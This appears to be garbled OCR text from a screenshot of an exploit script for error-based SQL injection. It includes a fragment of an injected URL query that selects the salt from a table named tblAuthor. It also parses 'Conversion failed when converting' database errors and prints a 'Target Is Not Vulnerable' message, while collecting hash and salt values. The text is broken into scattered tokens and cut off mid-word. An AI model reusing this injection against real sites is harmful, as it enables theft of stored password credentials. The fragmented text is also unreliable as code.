
ect
)
.
read
(
)
ce="Arial" size=2>Conversion failed when convertin
)
be Your Target Is Not Vulnerable "
_hashs
[
0
]
sp?Gid=1+or+1=(select+top+1+salt+from+tblAuthor+wh
ect
)
.
read
(
)
e="Arial" size=2>Conversion failed when converting
be Your Target Is Not Vulnerable "
_salt
[
0
]